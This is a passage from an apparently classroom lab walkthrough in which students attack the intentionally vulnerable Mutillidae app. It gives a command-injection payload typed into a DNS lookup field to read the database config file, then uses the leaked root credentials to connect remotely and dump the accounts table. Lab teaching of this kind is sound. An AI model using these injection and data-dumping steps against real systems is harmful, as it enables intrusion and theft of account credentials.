
- Instructions:
- Hostname/IP:
- www.cnn.com; find /var/www/html/mutillidae
-name "MySQLHandler.php" | xargs cat | sed 's/</\</g' | sed
's/>/\>/g'
- Click the Lookup DNS button
- View your Results (Continue to next
step).

- Viewing the Code
- Notes(FYI):
- Kind of scary,,, right?
- Typically, you should never put
authentication information into a program that accesses a database on
the web.
- Instructions:
- Database Username
- static public $mMySQLDatabaseUsername
= "root";
- Database Password
- static public $mMySQLDatabasePassword
= "samurai";
- Database Name
- static public $mMySQLDatabaseName =
"nowasp";
|
Section 11: Connect Remotely to MySQL |
- On BackTrack, Open a Terminal
- Instructions:
- Click on the Terminal Icon
- Connect Remotely to the Mutillidae Database
- Notes(FYI):
- Replace
192.168.1.111
with your Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:

- mysql -h
192.168.1.111 -uroot -psamurai
- show databases;
- use nowasp;

- Table Navigation
- Notes(FYI):
- Basically, we are looking for a table that
contains username and password information.
- In this case, the account table contain the
authentication information.
- Instructions:
- show tables;
- desc accounts;

- Display Account Table Records
- Instructions:
- select * from accounts;
- quit;
- Proof of Lab
- Notes(FYI):
- Replace
192.168.1.111
with your Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:

- cd
- mysql -h
192.168.1.111 -uroot -psamurai
-e "select * from nowasp.accounts" > account.txt
- ls -l account.txt
- date
- echo "Your Name"
- Replace the string "Your Name" with
your actual name.
- e.g., echo "John Gray"
-
Proof of Lab Instructions
- Press both the <Ctrl> and <Alt> keys at
the same time.
- Do a <PrtScn>
- Paste into a word document
- Upload to Moodle
-
|
 
|